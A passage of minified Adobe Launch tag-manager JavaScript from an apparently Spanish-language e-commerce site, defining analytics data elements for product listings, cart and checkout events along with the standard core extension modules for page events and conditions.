producto"),"0";!0===t.includes("m2")&&(t=document.querySelectorAll(".price")[1].innerText),!0===t.includes("m\xb2")&&(t=document.querySelectorAll(".price")[1].innerText);var a=/((\d+[.]*)*\d+[, ]*\d*)/g;return!0===(e=(e=(e=t.match(a)[0]).replace(/[.]/g,"")).replace(",",".")).includes(" ")&&(e=e.replace(" ",".")),e}}},ecom_preferredDeliveryGeo3:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredDeliveryGeo3"}},LinkTrackVars:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.linkTrackVars"}},login_tipo:{defaultValue:"",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.tipo"}},"unregister-sku-error stock (Scheduling Error)":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("sku-error-stock","")}}},ecom_typeOfPurchase:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.typeOfPurchase"}},"Modulo-cookie":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"Modulo"}},page_clickedFacet:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.clickedFacet"}},login_emailHash:{defaultValue:"",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.emailHash"}},"XDM:XLP_PDP_productList":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return-1!==window.location.href.indexOf("/category")||-1!==window.location.href.indexOf("/collection")?e:""}function t(e){return-1!==window.location.href.indexOf("/search")?e:""}if(-1!==window.location.href.indexOf("/product"))try{return window.pdpProductData=[{SKU:_satellite.getVar("PDPskuID"),price:_satellite.getVar("product_price"),name:_satellite.getVar("PDPskuID"),product:_satellite.getVar("PDPskuID")}],window.pdpProductData}catch(e){return[]}else try{var a=[],r="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),r=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");for(var n=document.querySelectorAll(".mobile-price .main .price"),i=0;i<r.length;i++){if(productData={},productData.events={},productData.evar={},productData.badges="",productData.badgesType="",r[i].getElementsByClassName("cs-icon-sponsored").length>0?productData.events.event257=1:productData.events.event257=0,r[i].getElementsByClassName("event-badge").length>0||r[i].getElementsByClassName("bank-promotion-plp").length>0?productData.events.event334=1:productData.events.event334=0,r[i].getElementsByClassName("color-swatch").length>0?(productData.events.event364=1,productData.events.event365=0,productData.events.event366=0):r[i].getElementsByClassName("size-swatch").length>0?(productData.events.event364=0,productData.events.event365=1,productData.events.event366=0):r[i].getElementsByClassName("variants").length>0&&r[i].getElementsByClassName("variants")[0].hasChildNodes()&&(productData.events.event364=0,productData.events.event365=0,productData.events.event366=1),productData.sku=r[i].getAttribute("data-key"),productData.evar.evar71=i+1,n[i]){var s=n[i].textContent.toString();!0===(s=s.split("$"))[1].includes("Und")&&(s=s[1].split("Und")),!0===s[1].includes("UND")&&(s=s[1].split("UND")),!0===s[1].includes("C/U")&&(s=s[1].split("C/U")),!0===s[1].includes("m2")&&(s=s[1].split("m2")),!0===s[1].includes("caja")&&(s=s[1].split("caja")),!0===s[1].includes("ml")&&(s=s[1].split("ml")),!0===s[1].includes("x")&&(s=s[1].split("x")),!0===s[1].includes("d\xeda")&&(s=s[1].split("d\xeda")),!0===s[1].includes("kg")&&(s=s[1].split("kg")),!0===s[1].includes("gramo")&&(s=s[1].split("gramo")),!0===s[1].includes("par")&&(s=s[1].split("par")),!0===s[1].includes("paquete")&&(s=s[1].split("paquete")),!0===s[1].includes("m3")&&(s=s[1].split("m3")),!0===s[1].includes("set")&&(s=s[1].split("set")),!0===s[1].includes("cm")&&(s=s[1].split("cm")),!0===s[1].includes("Combo")&&(s=s[1].split("Combo")),productData.price=s[0]}r[i].querySelector("[class*=event-badge]")&&(productData.badgesType+="Event Badge-"),r[i].querySelector(".price-badge")&&(productData.badgesType+="Price Badge-"),r[i].querySelector("#price-pro-badge")&&(productData.badgesType+="Price Pro Badge-"),r[i].querySelector("[class*=bank-promotion]")&&(productData.badgesType+="Bank Promotion Badge-"),r[i].querySelector(".multi-purpose-icon img")&&(productData.badgesType+="Multi Purpose Icon Badge-"),r[i].querySelector(".multi-purpose-icon img")&&(productData.badgesType+="Multi Purpose Icon Badge-"),r[i].querySelector(".promotion-badge")&&(productData.badgesType+="Promotion Badge-"),r[i].querySelector(".freeshipping")&&(productData.badgesType+="Metodo de envio-",productData.badges+="Envio Gratis-"),r[i].getElementsByClassName("jsx-4100896125").length>0&&(productData.badges+="Envio_Gratis-"),r[i].getElementsByClassName("jsx-561992345").length>0&&(productData.badges+="Black_Days-"),r[i].getElementsByClassName("bank-promotion-plp").length>0&&(-1!==r[i].getElementsByClassName("bank-promotion-plp")[0].querySelector("img").src.indexOf("48horas")&&(productData.badges+="Envio_48_Horas-"),-1!==r[i].getElementsByClassName("bank-promotion-plp")[0].querySelector("img").src.indexOf("RA")&&(productData.badges+="RA-"),-1!==r[i].getElementsByClassName("bank-promotion-plp")[0].querySelector("img").src.indexOf("consumoefiagua")&&(productData.badges+="Consumo_Eficiente_de_Agua-"),-1!==r[i].getElementsByClassName("bank-promotion-plp")[0].querySelector("img").src.indexOf("badgeinstalacion2")&&(productData.badges+="Instalacion_Incluida-")),r[i].getElementsByClassName("multi-purpose-icon").length>0&&r[i].getElementsByClassName("multi-purpose-icon")[0].querySelector("img")&&(-1!==r[i].getElementsByClassName("multi-purpose-icon")[0].querySelector("img").src.indexOf("Producto-xb")&&(productData.badges+="Producto_Internacional|"),-1!==r[i].getElementsByClassName("multi-purpose-icon")[0].querySelector("img").src.indexOf("preciospro_2")&&(productData.badges+="Black_Days-")),r[i].querySelector("#internet-price-badge")&&(productData.badges+="Precio_Internet-"),r[i].querySelector("#cmr-badge")&&(productData.badges+="Oportunidad_Unica_CMR-"),r[i].querySelector("#mxn-badge")&&(productData.badges+="M_X_N-"),r[i].querySelector("#ab-badge")&&(productData.badges+="Aun_mas_Bajo-"),productData.badges=productData.badges.slice(0,-1),productData.badgesType=productData.badgesType.slice(0,-1),a.push(productData)}return a.map((a=>({_experience:{analytics:{customDimensions:{eVars:{eVar71:e(a.evar.evar71),eVar72:t(a.evar.evar71),eVar184:a.badgesType,eVar189:a.badges}},event1to100:{},event101to200:{event102:{value:1}},event201to300:{event257:{value:a.events.event257}},event301to400:{event334:{value:a.events.event334},event364:{value:a.events.event364},event365:{value:a.events.event365},event366:{value:a.events.event366}},event401to500:{}}},SKU:a.sku})))}catch(e){return[]}}}},usrStoreCookie:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"usrStore"}},ecom_shippingCost:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingCost"}},scrolling_mapping:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return digitalData.tag.pdp?-1!==(e=digitalData.tag.pdp.carouselList).indexOf("--**--")&&(e=e.replace("--**--",";")):digitalData.tag.home?-1!==(e=digitalData.tag.home.carouselList).indexOf("--**--")&&(e=e.replace("--**--",";")):digitalData.tag.xlp&&-1!==(e=digitalData.tag.xlp.carouselList).indexOf("--**--")&&(e=e.replace("--**--",";")),e}}},"Checkout Page View Data Payment":{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{_experience:{analytics:{event1to100:{event5:{value:1},event33:{value:1},event42:{value:"%ecom_TotalOrder%"},event81:{value:"%ecom_productsQuantity%"}},event101to200:{event147:{value:"%ecom_TotalOrder%"}},customDimensions:{eVars:{eVar6:"%login_edad%",eVar7:"%login_genero%",eVar12:"%usrStore%",eVar16:"%ecom_paymentMethod%",eVar18:"%page_canal%",eVar24:"%login_emailHash%",eVar25:"%login_rutHash%",eVar27:"%login_loginStatus%",eVar40:"%page_previousUrl%",eVar41:"%page_url%",eVar56:"%page_pageType%",eVar61:"%ecom_shippingCost%",eVar64:"%ecom_invoiceType%",eVar65:"%ecom_preferredPayment%",eVar66:"%ecom_preferredStoreSelected%",eVar70:"%ecom_preferredDeliverySelected%",eVar82:"%pedido-peso%",eVar83:"%pedido-volumen%",eVar88:"checkout: payment",eVar103:"%navComuna%",eVar104:"%navRegion%",eVar108:"%ProductList_Cart%",eVar118:"%page_catalyst%",eVar126:"%ecom_shippingDay%",eVar127:"%ecom_shippingGroup%",eVar186:"View: Cart Page"},props:{prop1:"%page_canal%",prop2:"%page_pageName%",prop3:"%usrStore%",prop7:"%page_loginStatus%",prop29:"%page_pageType%",prop48:"%page_previousUrl%",prop49:"%page_url%",prop50:"%page_sessionId%",prop68:"%page_catalyst%",prop71:"pl - open cart"}}}},productListItems:"%ProductList Payment%"},sandbox:{name:"prod"}}},ecom_productsQuantity:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.productList.length"}},ecom_preferredPayment:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredPayment"}},usrStoreURL:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"usrStore",caseInsensitive:!0}},ecom_shippingDate:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingDate"}},login_clienteID:{defaultValue:"",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.clienteID"}},"cupon-utilizado":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.CouponUsed"}},url_campana_kid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(-1!=document.location.href.indexOf("kid=")){var e=window.location.href;return(e=(e=(e=e.split("kid="))[1]).split("&"))[0]}return!1}}},ecom_pdpTab:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.pdpTab"}},"Checkout Page View Data Cart":{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{commerce:{productListOpens:{value:1}},_experience:{analytics:{event201to300:{event227:{value:"%cart_quantity%"}},customDimensions:{eVars:{eVar6:"%login_edad%",eVar7:"%login_genero%",eVar12:"%usrStore%",eVar18:"%page_canal%",eVar24:"%login_emailHash%",eVar25:"%login_rutHash%",eVar27:"%login_loginStatus%",eVar40:"%page_previousUrl%",eVar41:"%page_url%",eVar56:"%page_pageType%",eVar88:"checkout: bolsa de compras",eVar103:"%navComuna%",eVar104:"%navRegion%",eVar108:"%ProductList_Cart%",eVar118:"%page_catalyst%",eVar186:"View: Cart Page"},props:{prop1:"%page_canal%",prop2:"%page_pageName%",prop3:"%usrStore%",prop7:"%page_loginStatus%",prop29:"%page_pageType%",prop48:"%page_previousUrl%",prop49:"%page_url%",prop50:"%page_sessionId%",prop68:"%page_catalyst%",prop71:"pl - open cart"}}}},productListItems:"%ProductList Cart%"},sandbox:{name:"prod"}}},error_errorWebResponse:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData["error-web-response"];return e.type+"|"+e.code+"|"+e.message}}},page_canal:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(digitalData.ecom.purchaseID)var e=digitalData.ecom.purchaseID,t=(e=e.toString()).startsWith("9");for(var a=0,r=document.cookie.split(";"),n=0;n<r.length;n++){var i=r[n].split("=");i[0]=i[0].replace(/^ /,""),"JSTOREID"===i[0]?a=1:("appmobile"===i[0]||t)&&(a=3)}return 1==a?digitalData.page.canal="kioskos":3==a?digitalData.page.canal="appmobile-Native":digitalData.page.canal}}},error_component:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.error.component"}},"XDM:RemoveFromCart":{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{commerce:{productListRemovals:{value:1}},_experience:{analytics:{customDimensions:{eVars:{eVar26:"%page_sessionId%",eVar40:"%page_previousUrl%",eVar41:"%page_url%",eVar56:"%page_pageType%",eVar88:"%page_pageName%",eVar103:"%navComuna%",eVar104:"%navRegion%"}}}},productListItems:"%XDM:removeSKU%"},sandbox:{name:"prod"}}},ecom_shippingGroup:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingGroup"}},LinkLeaveQueryString:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.linkLeaveQueryString"}},search_orderCriteria:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.orderCriteria"}},ubicacion:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.querySelector("#testId-Dropdown-divgeofieldoptions4 .dropdown-value").textContent}}},navRegion:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.ecom.navRegion;return e=(e=(e=(e=e.replace("+"," ")).replace("+"," ")).replace("+"," ")).replace("+"," ")}}},"appMobile-url":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"channel",caseInsensitive:!0}},search_pagination:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.pagination"}}},extensions:{core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPdea2007e025e4854a6b4ed545e844745/",modules:{"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var r=a("../helpers/getObjectProperty.js");e.exports=function(e){return r(window,e.path)}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-window"),n=a("@adobe/reactor-query-string");e.exports=function(e){var t=n.parse(r.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),s=0;s<i.length;s++){var o=i[s];if(o.toLowerCase()===a)return t[o]}}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-window");e.exports=function(e){try{return r.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-cookie");e.exports=function(e){return r.get(e.name)}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var r=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerWindowLoadedTrigger(t)}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-document"),n=a("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname+r.location.search;return e.paths.some((function(e){var a=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return n(t,a)}))}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,r){"use strict";var n,i,s,o,l=a("@adobe/reactor-document"),c=a("@adobe/reactor-promise"),u=a("./helpers/decorateCode"),d=a("./helpers/loadCodeSequentially"),p=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),m=a("../helpers/findPageScript").getTurbine,b=(i=function(e){p(l.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return n&&"script"===t&&(e.attrs.nonce=n),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){r.logger.error(e.msg)}})},s=[],o=function(){if(l.body)for(;s.length;)i(s.shift());else setTimeout(o,20)},function(e){s.push(e),o()}),f=function(){if(l.currentScript)return l.currentScript.async;var e=m();return!e||e.async}();e.exports=function(e,t){var a;n=r.getExtensionSettings().cspNonce;var i={settings:e,event:t},s=i.settings.source;if(s)return i.settings.isExternal?d(s).then((function(e){return e?(a=u(i,e),b(a.code),a.promise):c.resolve()})):(a=u(i,s),f||"loading"!==l.readyState?b(a.code):l.write&&!1===r.propertySettings.ruleComponentSequencingEnabled?l.write(a.code):b(a.code),a.promise)}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-window"),n=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),s=2,o=a("../helpers/stringAndNumberUtils").castToNumberIfString,l=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==s)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var n=t.getAttribute("href"),i=t.getAttribute("target");return n&&(!i||"_self"===i||"_top"===i&&r.top===r||i===r.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",n.evaluateEvent,!0),e.exports=function(e,t){n.addListener(e,(function(a){var n=a.nativeEvent;if(!n.s_fe){var s=o(e.anchorDelay);if(s&&!i.has(n)){var c=l(n);c&&(n.preventDefault(),setTimeout((function(){r.location=c.href}),s)),i.set(n,!0)}t(a)}}))},e.exports.__reset=n.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var r=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,r){"use strict";var n={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=n[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var s=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&s.push(t),r.logger.log.apply(r.logger,s)}else r.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=n[e.identifier];a||(a=n[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var r,n=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),s=a("./helpers/weakMap"),o=a("./helpers/enableWeakMapDefaultValue"),l=a("./helpers/matchesSelector"),c=a("./helpers/matchesProperties"),u=a("../helpers/stringAndNumberUtils").castToNumberIfString,d=a("../helpers/intersectionObserverIntervals"),p={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=o(new s,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),m={},b=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(m).forEach((function(a){l(e,a)&&m[a].forEach((function(a){if(c(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var r=function(){(a.settings.frequency||p.FIRST_ENTRY)===p.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var n=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&r()}),a.settings.delay);t.timeoutIds.push(n)}else r()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,
t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?b(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),V=function(e){e&&n.querySelectorAll(e).forEach((function(e){h.observe(e)}))};r=function(){V(v.join(",")),v=[];var e=i.setInterval((function(){V(Object.keys(m).join(","))}),d.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==n.readyState?r():n.addEventListener("DOMContentLoaded",r),e.exports=function(e,t){if(e.elementSelector){var a=m[e.elementSelector],r=Boolean(!a);r&&(a=m[e.elementSelector]=[]),e.delay=u(e.delay),a.push({settings:e,trigger:t}),"loading"===n.readyState?v.push(e.elementSelector):r&&V(e.elementSelector)}}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var r=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(r.os)}}},"core/src/lib/events/hover.js":{name:"hover",displayName:"Hover",script:function(e,t,a){"use strict";var r=a("./helpers/createBubbly")(),n=a("./helpers/liveQuerySelector"),i=a("./helpers/matchesProperties"),s=new(a("./helpers/weakMap")),o=a("../helpers/stringAndNumberUtils").castToNumberIfString,l=function(e,t,a){var r,n,i;0!==t?(n=function(){e.target.removeEventListener("mouseleave",i)},i=function(){clearTimeout(r),n()},r=setTimeout((function(){a(e),n()}),t),e.target.addEventListener("mouseleave",i)):a(e)},c=function(e,t){e.addEventListener("mouseenter",(function(e){t.forEach((function(t){l(e,t,(function(e){r.evaluateEvent({element:e.target,target:e.target,delay:t},!0)}))}))}))};e.exports=function(e,t){var a=o(e.delay)||0;r.addListener(e,(function(e){if(e.delay!==a)return!1;t(e)})),n(e.elementSelector,(function(t){if(i(t,e.elementProperties)){var r=s.get(t);r?-1===r.indexOf(a)&&r.push(a):(r=[a],s.set(t,r),c(t,r))}}))}}},"core/src/lib/events/mousedown.js":{name:"mousedown",displayName:"Mousedown",script:function(e,t,a){"use strict";var r=a("./helpers/createBubbly")();document.addEventListener("mousedown",r.evaluateEvent,!0),e.exports=function(e,t){r.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var r=a("./helpers/createBubbly")(),n=[];e.exports=function(e,t){var a=e.type;-1===n.indexOf(a)&&(n.push(a),window.addEventListener(a,r.evaluateEvent,!0)),r.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var r=a("../helpers/getObjectProperty"),n=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=r(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return n(a,t)}))}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,a){"use strict";var r=a("./helpers/createBubbly")();document.addEventListener("submit",r.evaluateEvent,!0),e.exports=function(e,t){r.addListener(e,t)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-document"),n=a("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname;return e.paths.some((function(e){var a=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return n(t,a)}))}}},"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,r){"use strict";var n={},i={};setInterval((function(){Object.keys(n).forEach((function(e){var t=JSON.stringify(r.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};n[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,s=n[a];s||(s=n[a]=[],i[a]=JSON.stringify(r.getDataElementValue(a))),s.push(t)}}},"core/src/lib/conditions/maxFrequency.js":{name:"max-frequency",displayName:"Max Frequency",script:function(e,t,a){"use strict";var r=a("../helpers/visitorTracking"),n=a("../helpers/getNamespacedStorage")("localStorage","maxFrequency"),i={second:1e3,minute:6e4,hour:36e5,day:864e5,week:6048e5,month:26784e5};e.exports=function(e,t){var a=t.$rule.id+"."+e.unit;switch(e.unit){case"pageView":var s=r.getLifetimePageViewCount();if(s-Number(n.getItem(a)||0)>=e.count)return n.setItem(a,s),!0;break;case"session":var o=r.getSessionCount();if(o-Number(n.getItem(a)||0)>=e.count)return n.setItem(a,o),!0;break;case"visitor":if(!n.getItem(a))return n.setItem(a,"true"),!0;break;case"second":case"minute":case"hour":case"day":case"week":case"month":var l=(new Date).getTime();if(Number(n.getItem(a)||0)<=l-e.count*i[e.unit])return n.setItem(a,l),!0}return!1}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var r=a("../helpers/stringAndNumberUtils").isString,n=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,s=a("../helpers/stringAndNumberUtils").castToNumberIfString,o=function(e,t){return t&&r(e)?e.toLowerCase():e},l=function(e){return function(t,a,n){return t=i(t),a=i(a),r(t)&&r(a)&&e(t,a,n)}},c=function(e){return function(t,a){return t=s(t),a=s(a),n(t)&&n(a)&&e(t,a)}},u=function(e){return function(t,a,r){return e(o(t,r),o(a,r))}},d={equals:u((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:l(u((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:l(u((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:l(u((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:l((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:c((function(e,t){return e<t})),lessThanOrEqual:c((function(e,t){return e<=t})),greaterThan:c((function(e,t){return e>t})),greaterThanOrEqual:c((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var r=3e3,n=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),s={};setInterval((function(){Object.keys(s).forEach((function(e){for(var t=s[e],a=document.querySelectorAll(e),r=0;r<a.length;r++){var o=a[r];if(!n.has(o)){n.set(o,!0);for(var l=0;l<t.length;l++){var c=t[l];i(o,c.settings.elementProperties)&&(c.trigger({element:o,target:o}),t.splice(l,1),l--)}}if(!t.length){delete s[e];break}}}))}),r),e.exports=function(e,t){var a=s[e.elementSelector];a||(a=s[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/conditions/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-cookie"),n=a("../helpers/textMatch");e.exports=function(e){var t=r.get(e.name);return!!t&&(Array.isArray(e.cookieValues)?e.cookieValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}]).some((function(e){var a=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return n(t,a)}))}}},"core/src/lib/events/timeOnPage.js":{name:"time-on-page",displayName:"Time On Page",script:function(e,t,a){"use strict";var r=a("@adobe/reactor-document"),n=a("./helpers/once"),i=a("./helpers/visibilityApi")(),s=a("./helpers/timer"),o=a("../helpers/stringAndNumberUtils").castToNumberIfString,l=i.hiddenProperty,c=i.visibilityChangeEventType,u={},d=function(e){var t={timeOnPage:e/1e3};u[e].forEach((function(e){e(t)}))},p=n((function(){var e=new s;return e.on("markerPassed",d),r.addEventListener(c,(function(){r[l]?e.pause():e.resume()}),!0),e.start(),e}));e.exports=function(e,t){var a=p(),r=1e3*o(e.timeOnPage);a.addMarker(r),u[r]||(u[r]=[]),u[r].push(t)}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),r=e,n=0,i=a.length;n<i;n++){if(null==r)return;r=r[a[n]]}return r}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-window"),n=a("@adobe/reactor-document"),i=-1!==r.navigator.appVersion.indexOf("MSIE 10"),s="WINDOW_LOADED",o="DOM_READY",l="PAGE_BOTTOM",c=[l,o,s],u=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};c.forEach((function(e){d[e]=[]}));var p=function(e,t){c.slice(0,m(e)+1).forEach((function(e){b(t,e)}))},g=function(){return"complete"===n.readyState?s:"interactive"===n.readyState?i?null:o:void 0},m=function(e){return c.indexOf(e)},b=function(e,t){d[t].forEach((function(t){f(e,t)})),d[t]=[]},f=function(e,t){var a=t.trigger,r=t.syntheticEventFn;a(r?r(e):null)};r._satellite=r._satellite||{},r._satellite.pageBottom=p.bind(null,l),n.addEventListener("DOMContentLoaded",p.bind(null,o),!0),r.addEventListener("load",p.bind(null,s),!0),r.setTimeout((function(){var 